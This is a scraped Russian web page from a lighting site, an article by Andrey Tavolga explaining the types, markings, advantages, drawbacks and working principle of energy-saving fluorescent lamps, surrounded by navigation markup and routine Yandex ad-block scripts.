style="font-size:1.6em;vertical-align:bottom;"></i><span>Обзоры и Новости</span></a><ul class="sub-menu"><li id="menu-item-7960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7960"><a href="https://lampaexpert.ru/category/obzory/master-klassy">Arduino</a></li><li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://lampaexpert.ru/tests"><i class="_mi _before dashicons dashicons-welcome-edit-page" aria-hidden="true"></i><span>Тесты</span></a></li></ul></li><li id="menu-item-20771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20771"><a href="https://lampaexpert.ru/video"><i class="_mi _before dashicons dashicons-video-alt3" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Видео</span></a><ul class="sub-menu"><li id="menu-item-20772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20772"><a href="https://lampaexpert.ru/video/sozdat-horoshee-osveschenie-v-pomeschenii">В помещениях</a></li><li id="menu-item-20773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20773"><a href="https://lampaexpert.ru/video/pro-razlichnye-terminy-i-formuly-v-osveschenii">Термины и формулы</a></li><li id="menu-item-20983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20983"><a href="https://lampaexpert.ru/video/osvescheniya-kuhni">Освещение кухни</a></li><li id="menu-item-20996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20996"><a href="https://lampaexpert.ru/video/pro-besprovodnoe-osveschenie">Беспроводное освещение</a></li></ul></li><li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="https://lampaexpert.ru/shop"><i class="_mi _before dashicons dashicons-lightbulb" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Товары</span></a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div class="entry-image entry-image--big"> <img width="1170" height="327"   alt="" itemprop="image" data-srcset="https://lampaexpert.ru/wp-content/uploads/2019/03/638bc30aad1e8179a5f4737f0a8c4d3a18be3f5b.jpg 1170w, https://lampaexpert.ru/wp-content/uploads/2019/03/638bc30aad1e8179a5f4737f0a8c4d3a18be3f5b-300x84.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2019/03/638bc30aad1e8179a5f4737f0a8c4d3a18be3f5b-768x215.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2019/03/638bc30aad1e8179a5f4737f0a8c4d3a18be3f5b-670x187.jpg 670w"  data-src="https://lampaexpert.ru/wp-content/uploads/2019/03/638bc30aad1e8179a5f4737f0a8c4d3a18be3f5b.jpg" data-sizes="(max-width: 1170px) 100vw, 1170px" class="attachment-full size-full wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1170" height="327" src="https://lampaexpert.ru/wp-content/uploads/2019/03/638bc30aad1e8179a5f4737f0a8c4d3a18be3f5b.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" srcset="https://lampaexpert.ru/wp-content/uploads/2019/03/638bc30aad1e8179a5f4737f0a8c4d3a18be3f5b.jpg 1170w, https://lampaexpert.ru/wp-content/uploads/2019/03/638bc30aad1e8179a5f4737f0a8c4d3a18be3f5b-300x84.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2019/03/638bc30aad1e8179a5f4737f0a8c4d3a18be3f5b-768x215.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2019/03/638bc30aad1e8179a5f4737f0a8c4d3a18be3f5b-670x187.jpg 670w" sizes="(max-width: 1170px) 100vw, 1170px"/></noscript><div class="entry-image__title"><h1 itemprop="headline">Особенности энергосберегающих люминесцентных ламп</h1><div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/lyuminestsentnaya" itemprop="articleSection">Люминесцентные</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author"><a href="https://lampaexpert.ru/author/andtav" title="Записи Андрей Таволга" rel="author">Андрей Таволга</a></span></span></div></div></div><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-5940" class="post-5940 post type-post status-publish format-standard has-post-thumbnail category-lyuminestsentnaya category-energosberegayushhie"><div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" data-content-length="5974" data-accepted-blocks="908"></span><index><div class="fpm_start"></div><p>В связи с развитием технических мощностей как на уровне промышленных предприятий, так и в быту, вопрос о снижении электрической нагрузки электроустановок потребителей стал актуален и востребован. Одним из вариантов снижения потребления электрической энергии стало использование энергосберегающих источников света, каковыми являются люминесцентные и светодиодные лампы.</p><p>Что такое энергосберегающие люминесцентные лампы, принцип их работы, виды и особенности – это тема настоящей статьи нашего проекта.</p><p><div class="kc__wrap" ><!--noindex--><style>.kc__gotop{display:block;text-align:right}.kc__title{font-style:italic;padding:1em 0}.kc__anchlink{color:#ddd!important;position:absolute;margin-left:-1em}</style><span style="display:block;" class="kc-title kc__title" id="kcmenu">Содержание:</span><div class="contents column"><div class="top"> 1. <a rel="nofollow" href="#chto-takoe-lyuminestsentnye-lampy-2"> Что такое люминесцентные лампы </a></div><div class="top"> 2. <a rel="nofollow" href="#printsip-raboty-2"> Принцип работы </a></div></div><div class="contents column"><div class="top"> 3. <a rel="nofollow" href="#chem-energosberegayushhie-otlichayutsya-ot-lyuminestsentnyh-2"> Чем энергосберегающие отличаются от люминесцентных </a></div></div> <!--/noindex--></div></p><h2 id="chto-takoe-lyuminestsentnye-lampy-2" >Что такое люминесцентные лампы</h2><p>Люминесцентная лампа – это светотехнический прибор, представляющий собой газоразрядную трубку, в которую помещены пары ртути, излучающие ультрафиолетовое свечение под действием электрического разряда. Последний образуется между контактами устройства при подаче на них напряжения.</p><p>Внутреннее пространство газоразрядной трубки (колбы) покрыто слоем люминофора, обеспечивающим свечение прибора в видимом для глаза человека диапазоне.</p><p><strong>Существует три вида люминесцентных источников света:</strong></p><ul><li><strong>линейные</strong> – выполненные в виде прямой, U-образной или кольцевой трубки различного размера (длина, диаметр);</li><li><strong>компактные (ККЛ)</strong> – изготавливаются в виде изогнутой трубки (спираль, сложная конфигурация) различного диаметра и типа цоколя;</li><li><strong>специальные</strong> – используемые при устройстве особенных видов освещения (для растений и аквариумов, с разным цветом свечения для соляриев, а также для гигиенической обработки помещений и оборудования).</li></ul><figure id="attachment_5941" aria-describedby="caption-attachment-5941" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2019/03/32826929.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"  style="margin-left: auto;margin-right: auto"  alt="люминесцентные лампы" width="670" height="335" data-srcset="https://lampaexpert.ru/wp-content/uploads/2019/03/32826929-670x335.png 670w, https://lampaexpert.ru/wp-content/uploads/2019/03/32826929-300x150.png 300w, https://lampaexpert.ru/wp-content/uploads/2019/03/32826929-768x384.png 768w, https://lampaexpert.ru/wp-content/uploads/2019/03/32826929.png 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2019/03/32826929-670x335.png" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-5941 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-5941 size-large" style="margin-left: auto;margin-right: auto" src="https://lampaexpert.ru/wp-content/uploads/2019/03/32826929-670x335.png" alt="люминесцентные лампы" width="670" height="335" srcset="https://lampaexpert.ru/wp-content/uploads/2019/03/32826929-670x335.png 670w, https://lampaexpert.ru/wp-content/uploads/2019/03/32826929-300x150.png 300w, https://lampaexpert.ru/wp-content/uploads/2019/03/32826929-768x384.png 768w, https://lampaexpert.ru/wp-content/uploads/2019/03/32826929.png 1170w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="335"></span></a><!--noindex--><figcaption id="caption-attachment-5941" class="wp-caption-text">Виды люминесцентных источников света</figcaption><!--/noindex--></figure><div id="expertPlagin_ng-2392" class="cs-expertPlagin-tpl" style="background: #f1f1f1;background: -moz-linear-gradient(left, #f1f1f1 0%, #fbf1f1 100%);background: -webkit-linear-gradient(left, #f1f1f1 0%,#fbf1f1 100%);background: linear-gradient(to right, #f1f1f1 0%,#fbf1f1 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#f1f1f1, endColorstr=#fbf1f1,GradientType=1 );"><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75" src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w" sizes="(max-width: 75px) 100vw, 75px"/></noscript></span><div class="expect-left"><div class="marker_expertPlagin-item" >Мнение эксперта</div><div class="name_expertPlagin-item">Алексей Бартош</div><div class="descexpert_expertPlagin-item">Специалист по ремонту, обслуживанию электрооборудования и промышленной электроники.</div></div><span class="openform_expertPlagin-item" style="background: #8bc34a;background: -moz-linear-gradient(left, #8bc34a 0%, #74b727 100%);background: -webkit-linear-gradient(left, #8bc34a 0%,#74b727 100%);background: linear-gradient(to right, #8bc34a 0%,#74b727 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#8bc34a, endColorstr=#74b727,GradientType=1 );">Задать вопрос эксперту</span></div><div class="descpage_expertPlagin-item">К сведению! Как правило, люминесцентные лампочки линейного типа и специального предназначения оснащаются цоколем типа G13. Компактные модели могут быть оборудованы цоколями таких типов, как Е27 и Е14, G23 и G11.</div></div><p><mark>Основные технические характеристики люминесцентных ламп:</mark></p><ul><li>электрическая мощность;</li><li>напряжение питания – 220 или 127 Вольт;</li><li>тип цоколя;</li><li>цвет свечения и индекс цветопередачи – белый или дневной, универсальный или цветной, а также специальный;</li><li>цветовая температура – теплый (2700К), дневной (4200К) и холодный (6400К).</li></ul><p>Все основные технические характеристики люминесцентных источников света отражаются при их маркировке, что позволяет безошибочно выбрать необходимый светотехнический прибор при его приобретении. Пример заводского обозначения приведен на нижеследующем рисунке:</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"  style="margin-left: auto;margin-right: auto"  alt="Маркировка" width="600" height="283" data-srcset="https://lampaexpert.ru/wp-content/uploads/2019/03/Markirovka-ljuminestsentnyh-lamp3.jpg 600w, https://lampaexpert.ru/wp-content/uploads/2019/03/Markirovka-ljuminestsentnyh-lamp3-300x142.jpg 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2019/03/Markirovka-ljuminestsentnyh-lamp3.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="aligncenter wp-image-5942 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="aligncenter wp-image-5942 size-full" style="margin-left: auto;margin-right: auto" src="https://lampaexpert.ru/wp-content/uploads/2019/03/Markirovka-ljuminestsentnyh-lamp3.jpg" alt="Маркировка" width="600" height="283" srcset="https://lampaexpert.ru/wp-content/uploads/2019/03/Markirovka-ljuminestsentnyh-lamp3.jpg 600w, https://lampaexpert.ru/wp-content/uploads/2019/03/Markirovka-ljuminestsentnyh-lamp3-300x142.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"/></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="283"></span></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p>Достоинствами люминесцентных источников света, обуславливающими их востребованность, являются следующие показатели:</p><ol><li>Высокий КПД использования – в сравнении с лампами накаливания.</li><li>Продолжительный срок службы.</li><li>Незначительный нагрев во время использования.</li><li>Разнообразие моделей, различающихся по техническим характеристикам и видам использования.</li><li>Питание от бытовой электрической сети напряжением 220/127 Вольт.</li></ol><figure id="attachment_5943" aria-describedby="caption-attachment-5943" style="width: 670px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"  style="margin-left: auto;margin-right: auto"  alt="Различные ККЛ" width="670" height="485" data-srcset="https://lampaexpert.ru/wp-content/uploads/2019/03/kompaktnye-luminiscentnye-lampy-670x485.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2019/03/kompaktnye-luminiscentnye-lampy-300x217.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2019/03/kompaktnye-luminiscentnye-lampy.jpg 691w"  data-src="https://lampaexpert.ru/wp-content/uploads/2019/03/kompaktnye-luminiscentnye-lampy-670x485.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-5943 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-5943 size-large" style="margin-left: auto;margin-right: auto" src="https://lampaexpert.ru/wp-content/uploads/2019/03/kompaktnye-luminiscentnye-lampy-670x485.jpg" alt="Различные ККЛ" width="670" height="485" srcset="https://lampaexpert.ru/wp-content/uploads/2019/03/kompaktnye-luminiscentnye-lampy-670x485.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2019/03/kompaktnye-luminiscentnye-lampy-300x217.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2019/03/kompaktnye-luminiscentnye-lampy.jpg 691w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="485"></span><!--noindex--><figcaption id="caption-attachment-5943" class="wp-caption-text">Форма колбы и ее размер у ККЛ могут быть различны, что позволяет их использовать с разными типами светильников</figcaption><!--/noindex--></figure><p><strong>Из недостатков источников света данного типа следует отметить:</strong></p><ol><li>После окончания использования требуется утилизация.</li><li>Необходимость наличия пуско-регулирующего устройства (ПРА), обеспечивающего зажигание источника света.</li><li>Во время использования световой поток, излучаемый прибором, пульсирует.</li><li>В процессе использования слой люминофора изнашивается, что отражается на спектре свечения, излучаемого лампой.</li><li>При включении присутствует задержка по времени (для достижения максимально возможного свечения).</li><li>Чувствительность к влажности и перепадам температуры воздуха.</li></ol><blockquote class="warning"><p>Важно! Вышедшие из строя люминесцентные лампы нельзя выбрасывать с прочими видами отходов (промышленные, бытовые и прочие). Их утилизацией занимаются специальные предприятия, обеспечивающие требуемые условия безопасности (технические, экологические и прочие).</p></blockquote><figure id="attachment_5944" aria-describedby="caption-attachment-5944" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2019/03/2216593.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"  style="margin-left: auto;margin-right: auto"  alt="линейные модели" width="670" height="331" data-srcset="https://lampaexpert.ru/wp-content/uploads/2019/03/2216593-670x331.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2019/03/2216593-300x148.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2019/03/2216593.jpg 700w"  data-src="https://lampaexpert.ru/wp-content/uploads/2019/03/2216593-670x331.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-5944 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-5944 size-large" style="margin-left: auto;margin-right: auto" src="https://lampaexpert.ru/wp-content/uploads/2019/03/2216593-670x331.jpg" alt="линейные модели" width="670" height="331" srcset="https://lampaexpert.ru/wp-content/uploads/2019/03/2216593-670x331.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2019/03/2216593-300x148.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2019/03/2216593.jpg 700w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="331"></span></a><!--noindex--><figcaption id="caption-attachment-5944" class="wp-caption-text">Модели линейного типа, как правило, используются при устройстве искусственного освещения в общественных местах, офисах и на промышленных предприятиях</figcaption><!--/noindex--></figure> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="printsip-raboty-2" >Принцип работы</h2><p>Вне зависимости от вида люминесцентной лампы и ее формы работа подобного источника света осуществляется следующим образом:</p><ul><li>при подаче напряжения на электроды, размещенные внутри колбы лампы между ними возникает тлеющий разряд и, как следствие, электрическая дуга;</li><li>под действием электрической дуги пары ртути начинают излучать ультрафиолетовое излучение;</li><li>ультрафиолетовое излучение при взаимодействии со слоем люминофора, нанесенным на внутреннюю поверхность колбы, преобразуется в спектр свечения, видимый человеком.</li></ul><p>Устройство и принцип работы линейной люминесцентной лампы приведены на нижеследующем рисунке:</p><p><img width="500" height="166"  style="margin-left: auto;margin-right: auto"  alt="46868310.jpg" data-srcset="https://lampaexpert.ru/wp-content/uploads/2019/03/46868310.jpg 500w, https://lampaexpert.ru/wp-content/uploads/2019/03/46868310-300x100.jpg 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2019/03/46868310.jpg" data-sizes="(max-width: 500px) 100vw, 500px" class="wp-image-5945 size-full aligncenter lazyload" src="[data-uri]" /><noscript><img width="500" height="166" class="wp-image-5945 size-full aligncenter" style="margin-left: auto;margin-right: auto" src="https://lampaexpert.ru/wp-content/uploads/2019/03/46868310.jpg" alt="46868310.jpg" srcset="https://lampaexpert.ru/wp-content/uploads/2019/03/46868310.jpg 500w, https://lampaexpert.ru/wp-content/uploads/2019/03/46868310-300x100.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"/></noscript></p><blockquote class="check"><p>К сведению! Модели компактного вида (ККЛ) оснащаются встроенным в их корпус электронным пуско-регулирующим устройством (ЭПРА), для линейных ламп используются ПРА, монтируемые отдельно в корпусе светильника.</p></blockquote><figure id="attachment_5946" aria-describedby="caption-attachment-5946" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2019/03/pic9024b7dc.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"  style="margin-left: auto;margin-right: auto"  alt="Конструкция клл" width="670" height="399" data-srcset="https://lampaexpert.ru/wp-content/uploads/2019/03/pic9024b7dc-670x399.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2019/03/pic9024b7dc-300x179.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2019/03/pic9024b7dc-768x458.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2019/03/pic9024b7dc.jpg 876w"  data-src="https://lampaexpert.ru/wp-content/uploads/2019/03/pic9024b7dc-670x399.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-5946 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-5946 size-large" style="margin-left: auto;margin-right: auto" src="https://lampaexpert.ru/wp-content/uploads/2019/03/pic9024b7dc-670x399.jpg" alt="Конструкция клл" width="670" height="399" srcset="https://lampaexpert.ru/wp-content/uploads/2019/03/pic9024b7dc-670x399.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2019/03/pic9024b7dc-300x179.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2019/03/pic9024b7dc-768x458.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2019/03/pic9024b7dc.jpg 876w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="399"></span></a><!--noindex--><figcaption id="caption-attachment-5946" class="wp-caption-text">Конструкция компактной люминесцентной лампы</figcaption><!--/noindex--></figure> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="chem-energosberegayushhie-otlichayutsya-ot-lyuminestsentnyh-2" >Чем энергосберегающие отличаются от люминесцентных</h2><p>Среди обычных пользователей бытует мнение, что люминесцентные лампы &#8211; это те, что выполнены в линейной форме, а изготовленные по типу ККЛ – это энергосберегающие.</p><p>Однако, изучив принцип работы линейных и компактных источников света, видно, что это однотипные устройства, а отличие заключается лишь в месте размещения пуско-регулирующего устройства.</p><p>Компактная люминесцентная более удобна при использовании, потому как может быть установлена в стандартный светильник, оснащенный патронами типов Е27 или Е14.</p><blockquote class="warning"><p>Важно! При выборе люминесцентной энергосберегающей лампы основными критериями, на которые следует обратить внимание, являются такие показатели, как:</p></blockquote><ol><li><strong>Электрическая мощность</strong> – в сравнении с лампой накаливания соотношение по этому показателю составляет 1:5.</li><li><strong>Цветовая температура</strong> – должна соответствовать характеру использования и месту размещения источника света.</li><li><strong>Цоколь</strong> – должен быть аналогичен патрону, размещенному в светильнике, куда планируется установить приобретаемую лампу.</li></ol><p>Достоинства и недостатки различных типов энергосберегающих ламп и их сравнение – это тема следующего далее видеосюжета:</p><p><iframe title="Сравнение энергосберегающих ламп. Недостатки, достоинства, цена." width="700" height="394"  frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/YmDEDRTAIJ0?feature=oembed" class="lazyload" src="[data-uri]"></iframe></p><div class="fpm_end"></div> <a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/kakuu-lampu-t8-vybrat-led-ili-luminescentnaa-prostaa-peredelka-svetilnika" id="webnavoz_button_prev_trig">Предыдущая</a><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/kakuu-lampu-t8-vybrat-led-ili-luminescentnaa-prostaa-peredelka-svetilnika" id="webnavoz_button_prev_a"><div><span id="webnavoz_button_prev_cat">Люминесцентные</span><span id="webnavoz_button_prev_title">Какую лампу Т8 выбрать: LED или люминесцентная + простая переделка светильника</span></div></a><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/energosberegayushhie/blok-pitania-iz-energosberegausej-lampy-svoimi-rukami" id="webnavoz_button_next_trig">Следующая</a><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/energosberegayushhie/blok-pitania-iz-energosberegausej-lampy-svoimi-rukami" id="webnavoz_button_next_a"><div><span id="webnavoz_button_next_cat">Энергосберегающие</span><span id="webnavoz_button_next_title">Как сделать блок питания из энергосберегающей лампы</span></div></a><style type="text/css">#webnavoz_button_prev_trig,#webnavoz_button_next_trig,#webnavoz_button_prev_cat,#webnavoz_button_prev_title,#webnavoz_button_next_cat,#webnavoz_button_next_title{color:rgba(255,255,255,.84)!important}#webnavoz_button_prev_a,#webnavoz_button_next_a{background:#23282d!important}</style><div class="expert-review-likes expert-review-likes--style-button-5 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="5940"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"/></svg></span><span class="expert-review-likes__label">Спасибо, помогло!</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"/></svg></span><span class="expert-review-likes__label">Не помогло</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></index><script>window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();</script><style></style><script>var insertingsArray = [];
var jsInsertingsLaunch = 25;
function launchInsertingsFunctionLaunch() {
    if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
        insertingsFunctionLaunch();
    } else {
        setTimeout(function () {
            launchInsertingsFunctionLaunch();
        }, 100)
    }
}
launchInsertingsFunctionLaunch();</script><script>var cachedBlocksArray = [];
cachedBlocksArray[304176] = "<!-- Yandex.RTB R-A-264355-355 --><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-355\",\"type\": \"fullscreen\",\"platform\": \"desktop\"})})<\/scr"+"ipt>";
cachedBlocksArray[258212] = "<!-- Yandex.RTB R-A-264355-328 --><div id=\"yandex_rtb_R-A-264355-328\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-328\",\"renderTo\": \"yandex_rtb_R-A-264355-328\"})})<\/scr"+"ipt>";
cachedBlocksArray[258211] = "<!-- Yandex.RTB R-A-264355-326 --><div id=\"yandex_rtb_R-A-264355-326\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-326\",\"renderTo\": \"yandex_rtb_R-A-264355-326\"})})<\/scr"+"ipt>";
cachedBlocksArray[258207] = "<!-- Yandex.RTB R-A-264355-221 --><div id=\"yandex_rtb_R-A-264355-221\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-221&#039;,    blockId: &#039;R-A-264355-221&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258218] = "<!-- Yandex.RTB R-A-264355-353 --><div id=\"yandex_rtb_R-A-264355-353\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-353\",\"renderTo\": \"yandex_rtb_R-A-264355-353\"})})<\/scr"+"ipt>";
cachedBlocksArray[258208] = "<!-- Yandex.RTB R-A-264355-349 --><div id=\"yandex_rtb_R-A-264355-349\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-349\",\"renderTo\": \"yandex_rtb_R-A-264355-349\"})})<\/scr"+"ipt>";
cachedBlocksArray[258219] = "<!-- Yandex.RTB R-A-264355-342 --><div id=\"yandex_rtb_R-A-264355-342\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-342\",\"renderTo\": \"yandex_rtb_R-A-264355-342\"})})<\/scr"+"ipt>";
cachedBlocksArray[258215] = "<!-- Yandex.RTB R-A-264355-338 --><div id=\"yandex_rtb_R-A-264355-338\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-338\",\"renderTo\": \"yandex_rtb_R-A-264355-338\"})})<\/scr"+"ipt>";
cachedBlocksArray[258210] = "<!-- Yandex.RTB R-A-264355-324 --><div id=\"yandex_rtb_R-A-264355-324\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-324\",\"renderTo\": \"yandex_rtb_R-A-264355-324\"})})<\/scr"+"ipt>";
cachedBlocksArray[258220] = "<!-- Yandex.RTB R-A-264355-318 --><div id=\"yandex_rtb_R-A-264355-318\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-318\",\"renderTo\": \"yandex_rtb_R-A-264355-318\"})})<\/scr"+"ipt>";
cachedBlocksArray[258214] = "<!-- Yandex.RTB R-A-264355-288 --><div id=\"yandex_rtb_R-A-264355-288\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-288&#039;,    blockId: &#039;R-A-264355-288&#039;  })})<\/scr"+"ipt>";
